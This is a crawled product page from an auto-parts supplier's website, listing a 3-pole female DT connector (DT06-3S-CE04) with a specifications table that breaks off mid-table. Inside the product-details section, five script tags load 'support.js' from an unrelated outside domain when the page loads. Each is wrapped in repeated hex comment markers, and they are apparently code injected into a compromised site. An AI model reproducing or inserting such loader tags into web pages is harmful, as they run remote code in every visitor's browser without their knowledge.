

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinkong-connector.com/products/dt06-3s-ce04at06-3s-mm033polefemaledtconnector-ID1299.html
body_size: 14185
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	3 pole female DT connector DT06-3S-CE04 AT06-3S-MM03
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <script type="text/javascript" src="/Scripts/jquery-1.7.2.min.js"></script>

    <link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <script type="text/javascript" src="/Scripts/jcarousellite.js"></script>
    <link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />

    <script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>

    <script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>

    <script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>

<script type="text/javascript">
function table(){
  var mu0="mu0";
  var args=table.arguments;
  var title_h=args.length==2?args[0]:"";
  var title_v=args.length==2?args[1]:"";
  table.prototype.th=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0"){
	    document.getElementById(mu0).style.display="none";
		document.getElementById(mu0+"_th").className=title_h;
	  }
	  document.getElementById(mu).style.display="block";
	  document.getElementById(mu+"_th").className=title_v;
	  mu0=mu;
	}
  }
  table.prototype.td=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0") document.getElementById(mu0).style.display="none";
	  document.getElementById(mu).style.display="block";
	  mu0=mu;
	}
  }
}
</script>

<script type="text/javascript"> 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 

function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSLFNJ9');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tg61rwz966");
</script>
<meta name="keywords" content="DT connector, connector,DT06-3S-CE04 AT06-3S-MM03" /><meta name="description" content="3 way DT cable connector DT06-3S-CE04 AT06-3S-MM03" /><link href="/css/style.css" rel="stylesheet" type="text/css" /></head>
<body>
    <script language="javascript" type="text/javascript">    $(document).ready(function() {
        $("a[rel=imggroup]").fancybox({
            'transitionIn': 'none',
            'transitionOut': 'none',
            'titlePosition': 'over',
            'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
                return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
            }
        });
    });
</script>

<div id="container">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSLFNJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head" id="itop">
<div class="container00">
<div class="logo"><a href="/" title="Wenzhou  Kinkong Auto Parts Co., Ltd. "><img src="/images/logo.png" alt="Wenzhou  Kinkong Auto Parts Co., Ltd. " /></a></div>
<div class="top"><span><a href="/service.html">Service</a>|<a href="/contactus.html">Contact Us</a></span>
<div class="yun">
<span>Language:</span><p><a href="/"><img src="/images/en.jpg" />English</a></p><div class="yunclisk"></div>
<div class="yuann">
<a href="/ch"><img src="/images/g1.jpg" />Chinese</a>
<a href="/de"><img src="/images/g2.jpg" />German</a>
<a href="/es"><img src="/images/g3.jpg" />Spanish</a>
<a href="/fr"><img src="/images/g4.jpg" />French</a>
<a href="/pt"><img src="/images/g6.jpg" />Portuguese</a>
<a href="/ar"><img src="/images/g9.jpg" />Arabic</a>
<a href="/ru"><img src="/images/g10.jpg" />Russian</a>
</div>
</div>

<script type="text/jscript">
$(function(){
$(".yunclisk").click(function(){
var display =$('.yuann').css('display');
if(display == 'none'){
$(".yuann").show();
}
else{
 $(".yuann").hide();
 }

});
});
</script>
</div>
<div class="top2">
<div class="tmail"><a href="mailto:sales@kinkong-connector.com">sales@kinkong-connector.com</a></div>
<div class="tsed">
<script type="text/javascript">
function keyce(){
	if (document.keyForm.keyword.value == ""||document.keyForm.keyword.value == "SEARCH") {
        alert("Please input keywords!");
        keyForm.keyword.focus();
        return false;
 }
}
</script>
<form name="keyForm" id="keyForm" action="/productssearch.html" method="post" onsubmit="return keyce();">
<input type="text" name="keyword" class="key" onblur="if(this.value==''){this.value='SEARCH'}"
    onfocus="if(this.value=='SEARCH'){this.value=''}" value="SEARCH" />
<input type="submit" value="" class="sub" />
</form>
</div>
</div>
</div>
</div>
<div class="nav">
    <div class="container01">
        <ul id="jsddm">
            <li><a href="/" class="menuli">Home</a></li><li><a href="/aboutus.html" class="menuli">About Us</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/aboutus/aboutus.html' title='Who We Are'>Who We Are</a><a href='/aboutus/HowWeDo.html' title='How We Do'>How We Do</a><a href='/aboutus/WhatWePursuit.html' title='What We Pursuit'>What We Pursuit</a><a href='/aboutus/video.html' title='Video'>Video</a><a href='/Catalog.html' title='Our Team'>Our Team</a><a href='/case.html' title='News'>News</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/aboutus.html"><img src="/images/iab_img.jpg" alt="Who We Are" /></a></div></div></div></li><li><a href="/products.html" class="menuli">Products</a><div class="catelist"  style="margin-left:-300px;"><div class="catelist_cent"><a class="biglink" href="/category/wireharness-6.html" title='Wire Harness'><img src="/UpLoadImage/201603/50669585.jpg" alt="Wire Harness" /><h3>Wire Harness</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/automotiveconnector-1.html" title='Automotive Connector'><img src="/UpLoadImage/201603/48189383.jpg" alt="Automotive Connector" /><h3>Automotive Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/ecuconnectorpcbheader-2.html" title='ECU connector, PCB header'><img src="/UpLoadImage/201603/75104724.jpg" alt="ECU connector, PCB header" /><h3>ECU connector, PCB header</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/tycoconnector-869.html" title='Tyco Connector'><img src="/UpLoadImage/201810/33130721.jpg" alt="Tyco Connector" /><h3>Tyco Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/deutsch-502.html" title='Deutsch'><img src="/UpLoadImage/201805/64767296.jpg" alt="Deutsch" /><h3>Deutsch</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/fuseholders-889.html" title='Fuse Holders'><img src="/UpLoadImage/201810/74072302.jpg" alt="Fuse Holders" /><h3>Fuse Holders</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/customizedproducts-429.html" title='Customized Products'><img src="/UpLoadImage/201805/63643439.jpg" alt="Customized Products" /><h3>Customized Products</h3></a></div></div></li><li><a href="/capability.html" class="menuli">R & D</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href="/capability/capability.html" title='Capability'>Capability</a><a href="/capability/ourstrength.html" title='Our Strength'>Our Strength</a><a href="/capability/solution.html" title='Solution'>Solution</a><a href='/RD/certificate-1.html' title='Certificate'>Certificate</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/capability.html"><img src="/images/ird_img.jpg" alt="Capability" /></a></div></div></div></li><li><a href="/news.html" class="menuli">Service</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/news.html' title='FAQ'>FAQ</a><a href='/network.html' title='Marketing'>Marketing</a><a href='http://www.muluben.com/book/qiangonga/' target="_blank" title='E-Catalogue'>E-Catalogue</a><a href='/contactus.html' title='Place Order'>Place Order</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/service.html"><img src="/images/iservice_img.jpg" alt="" /></a></div></div></div></li><li><a href="/careers.html" class="menuli">Careers</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/careers/Careers.html' title='Careers'>Careers</a><a href='/careers/OurConcept.html' title='Our Concept & Vision'>Our Concept & Vision</a><a href='/careers/Resource.html' title='Human Resource & Personal Value'>Human Resource & Personal Value</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/careers.html"><img src="/images/icareers_img.jpg" alt="Careers" /></a></div></div></div></li><li><a href="/contactus.html" style="border-right:1px solid #d66172;" class="menuli">Contact Us</a><div class="othercatelist" style="margin-left:-190px;"><div class="othercatelist_left"><a href='/contactus.html' title='Contact Us'>Contact Us</a><a href='/proxy.html' title='Oversea Distributors'>Oversea Distributors</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/contactus.html"><img src="/images/icontact_img.jpg" alt="" /></a></div></div></div></li>
        </ul>
    </div>
</div>

<script language="javascript" type="text/javascript">
$(document).ready(function() {

        //导航下拉
        $("#jsddm li").hover(function() {
            $(this).children("div").slideDown(300);
        }, function() {
            $(this).children("div").slideUp(300);
        });
    });
</script>



<div id="ban" style="background:url() no-repeat center;"></div> 
    <div class="Ncontent">
        <div class="container6">
            <div class="aboutL">
  <div class="aboutL1">
      <em>Products</em>
      <ul>
       <li ><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a><li ><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a><li ><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a><li ><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a><li><a href='/category/deutsch-502.html' title='Deutsch' class='current'>Deutsch</a><div id='left2'><ul><li><a href='/category/deutsch/connector-503.html' title='Connector' class='current'>Connector</a><ul><li><a href='/category/deutsch/dtseries-505.html' title='DT Series' class='current'>DT Series</a></li><li><a href='/category/deutsch/dtmseries-506.html' title='DTM Series'>DTM Series</a></li><li><a href='/category/deutsch/dtpseries-507.html' title='DTP Series'>DTP Series</a></li><li><a href='/category/deutsch/hd10series-865.html' title='HD10 Series'>HD10 Series</a></li><li><a href='/category/deutsch/hd30series-867.html' title='HD30 Series'>HD30 Series</a></li><li><a href='/category/deutsch/hdp20series-868.html' title='HDP20 Series'>HDP20 Series</a></li><li><a href='/category/deutsch/drcseries-890.html' title='DRC Series'>DRC Series</a></li><li><a href='/category/deutsch/dtvseries-892.html' title='DTV Series'>DTV Series</a></li><li><a href='/category/deutsch/dthdseries-893.html' title='DTHD Series'>DTHD Series</a></li><li><a href='/category/deutsch/drbseries-992.html' title='DRB Series'>DRB Series</a></li></ul></li><li><a href='/category/deutsch/terminals-504.html' title='Terminals' >Terminals</a></li><li><a href='/category/deutsch/accessory-1151.html' title='Accessory' >Accessory</a></li></ul></div></li><li ><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a><li ><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a><li ><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a><li ><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a><li ><a href='/category/cinch-952.html' title='CINCH'>CINCH</a><li ><a href='/category/itt-953.html' title='ITT '>ITT </a><li ><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a><li ><a href='/category/toyota-895.html' title='Toyota '>Toyota </a><li ><a href='/category/cat-990.html' title='CAT'>CAT</a><li ><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a><li ><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a><li ><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a><li ><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a><li ><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a><li ><a href='/category/terminals-4.html' title='Terminals'>Terminals</a><li ><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a><li ><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a>
      </ul>
      <div class="div"></div>
   </div>
      <div class="leftpro">
      <script type="text/javascript" src="/Scripts/jquery.SuperSlide.js"></script>
        <div class="leftproT"><em>Hot Products</em></div>
        <div class="effect2">
<div class="leftLoop2">
	<div class="bd">
		<ul class="picList2">
			<li><div class="pic"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection "><img src="/UpLoadImage/SmallImages/20200628035045924_300.jpg" alt="132016-001 16 ways female auto connection " /></a></div><div class="title"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection ">132016-001 16 ways female auto connection </a></div></li><li><div class="pic"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 "><img src="/UpLoadImage/SmallImages/20190923102729807_300 1.jpg" alt="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 " /></a></div><div class="title"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 ">Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 </a></div></li><li><div class="pic"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector"><img src="/UpLoadImage/SmallImages/20220608023035927_300.jpg" alt="DTM13-12PA-R008 12 pin male wire connector" /></a></div><div class="title"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector">DTM13-12PA-R008 12 pin male wire connector</a></div></li><li><div class="pic"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  "><img src="/UpLoadImage/SmallImages/20191226023446736_300.jpg" alt="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  " /></a></div><div class="title"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  ">1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  </a></div></li>
		</ul>
	</div>
    <div class="hd">
    <ul>
    <li></li><li></li><li></li><li></li>
		</ul>
	</div>
</div>
<script type="text/javascript">jQuery(".leftLoop2").slide({ mainCell:".bd ul",effect:"leftLoop",vis:1,scroll:1,autoPlay:true});</script>
		</div>
      </div>
  </div>
            <div class="aboutR">
                <div class="h2"><span>Products</span><p> You are here:&nbsp;<a href="/"><strong>Home</strong></a>&nbsp;&gt;&nbsp;Products&nbsp;&gt;&nbsp;DT Series</p></div>
                <div class="aboutC">
                    <div class="productLcontact">
                        <div class="prodetLC1">
                            3 pole female DT connector DT06-3S-CE04 AT06-3S-MM03
                            <div class="prodetLC2">
                                <div id="rlt">
                                    <div class="rtp" id="rtp">
                                        <a href='/UpLoadImage/BigImages/202501200846136023.jpg' id="example" runat="server" name="example" rel="imggroup">
                                            <img src="/UpLoadImage/BigImages/202501200846136023.jpg" alt="DT06-3S-CE04-001 DT06-3S-CE04 AT06-3S-MM03  3 pole female DT connector " width="330px" height="330px" id="imgP" />
                                        </a>
                                    </div>
                                    <div class="carousel" style="display: ">
                                        <a id="prev" class="prev disabled" href="javascript:void(0);">&nbsp; </a>
                                        <div id="demo" class="jCarouselLite">
                                            <ul>
                                                <li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202501200846136023.jpg' id='imps0' onclick=zImg('imps0');zbigImg('imps0')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202501200846122116.jpg' id='imps1' onclick=zImg('imps1');zbigImg('imps1')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202501200846127742.jpg' id='imps2' onclick=zImg('imps2');zbigImg('imps2')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/201606151534461005.png' id='imps3' onclick=zImg('imps3');zbigImg('imps3')  width="40" height="40"></a></li>
                                            </ul>
                                        </div>
                                        <a id="next" class="next" href="javascript:void(0);">&nbsp; </a>
                                        <div class="clear">
                                        </div>
                                    </div>
                                    <div style="display: none;">
                                        <div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202501200846136023.jpg' id='0' runat='server'  name='0' rel='imggroup'><img src='/UpLoadImage/BigImages/202501200846136023.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#0').fancybox();$('a#0').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202501200846122116.jpg' id='1' runat='server'  name='1' rel='imggroup'><img src='/UpLoadImage/BigImages/202501200846122116.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#1').fancybox();$('a#1').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202501200846127742.jpg' id='2' runat='server'  name='2' rel='imggroup'><img src='/UpLoadImage/BigImages/202501200846127742.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#2').fancybox();$('a#2').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201606151534461005.png' id='3' runat='server'  name='3' rel='imggroup'><img src='/UpLoadImage/BigImages/201606151534461005.png'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#3').fancybox();$('a#3').fancybox();}) </script></div>
                                </div>

                                <script language="JavaScript" type="text/javascript">
                                    function zImg(imgObj) {
                                        var _imgP = document.getElementById("imgP");
                                        _imgP.src = document.getElementById(imgObj).src;
                                    }

                                    function zbigImg(imgObj) {
                                        document.getElementById("example").href = document.getElementById(imgObj).src;
                                    }
                                </script>

                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('#demo').jCarouselLite({
                                            btnPrev: '#prev',
                                            btnNext: '#next',
                                            circular: false,
                                            visible: 4,
                                            scroll: 1
                                        });
                                    });
                                </script>

                            </div>
                            <div class="prodetLC3">
                            
                                <span>Products Details</span>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product name:</dl>
                                    <dd>
                                        DT06-3S-CE04-001 DT06-3S-CE04 AT06-3S-MM03  3 pole female DT connector </dd>
                                </div>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product Catalog:</dl>
                                    <dd>
                                        DT Series</dd>
                                </div>
                                <div class="div_1">
                                </div>
                                <span>OnLine Service:</span>
                                <div class="div_2">
                                    <img src="/images/act_01.png" />&nbsp;<a href="javascript:window.print();">Print this Page</a></div>
                                <div class="div_2">
                                    <img src="/images/act_02.png" />&nbsp;<a href="javascript:void(0);" onclick="AddFavorite('Wenzhou  Kinkong Auto Parts Co., Ltd. ', 'https://www.kinkong-connector.com/')">Bookmark this</a></div>
                                <div class="div_2">
                                    <img src="/images/act_04.png" />&nbsp;<a href="mailto:sales@kinkong-connector.com">E-mail Us</a></div>
                                <div class="div_2">
                                    <img src="/images/act_07.png" />&nbsp;<a href="#">PDF Download</a></div>
                                
                                <div class="div_2" style="display: none;">
                                    </div>
                                <div class="div_3">
                                    <div class="div_2">
                                        <a href="/products/dt04-3p-p0073pinmalewaterproofplug-ID1298.html">【Prev Products】</a></div>
                                    <div class="div_2">
                                        <a href="/products/dt06-3s-ce13at06-3s-mm033waywaterproofelectricalplug-ID1300.html">【Next Products】</a></div>
                                </div>
                            </div>
                            <div class="prodetLC4">
                                <div class="nmb">
                                    <div id="mu0">
                                        <div class="table1">
                                            <table width="100%" style="" height="32" cellpadding="0" cellspacing="0">
                                                <tr>
                                                    <th id="mu1_th" width="50%" onclick="tab.th('mu1')" class="mubg1">
                                                        Product Details
                                                    </th>
                                                    <th id="mu2_th" width="50%" onclick="tab.th('mu2')" class="mubg1">
                                                        Product Inquiry
                                                    </th>
                                                </tr>
                                            </table>
                                        </div>
                                        <div id="bord">
                                            <div id="mu1" style="display: none;">
                                                <div class="mu2_cont">
                                                    <!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735-->
<script defer="defer" type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script>
<!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735-->
<script defer="defer" type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script>
<!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735-->
<script defer="defer" type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script>
<!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735-->
<script defer="defer" type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script>
<!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735-->
<script defer="defer" type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script>
<table style="border-bottom:medium none;border-left:medium none;width:100%;background:white;border-top:medium none;border-right:medium none;" border="1" cellspacing="0" cellpadding="0" width="100%">
	<tbody>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Product name</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Auto Connector</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Specification</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">DT06-3S-CE04</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Original number</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">DT06-3S-CE04 AT06-3S-MM03</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Material&nbsp;</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">Housing:PBT+G,PA66+GF;Terminal:Copper Alloy,</span><span style="color:#000000;">Brass,</span><span style="color:#000000;">Phosphor Bronze.</span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">Male or </span><span style="color:#000000;">Female</span></span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Female</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Number of Positions</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">3 Pin</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">Sealed or </span><span style="color:#000000;">Unsealed</span></span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Sealed</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Color</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Gray</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Operating Temperature range</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">-40</span><span style="font-family:宋体;color:#000000;">℃</span><span style="color:#000000;">~120</span><span style="font-family:宋体;color:#000000;">℃</span><span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Function</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Automotive Electrical Wiring Harness</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Certification</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">TUV,T</span><span style="color:#000000;">S16949,ISO14001 system and RoHS.</span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">MOQ</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Small order can be accepted.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Payment term</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">30% deposit in advance,70% before shipment,100% T</span><span style="color:#000000;">T in advance</span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Delivery Time</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">Enough stock and strong production capacity ensure timely delivery.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Packaging</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;"><span style="color:#000000;">100,</span><span style="color:#000000;">200,</span><span style="color:#000000;">300,</span><span style="color:#000000;">500,</span><span style="color:#000000;">1000PCS per bag with label,export standard carton.</span></span> 
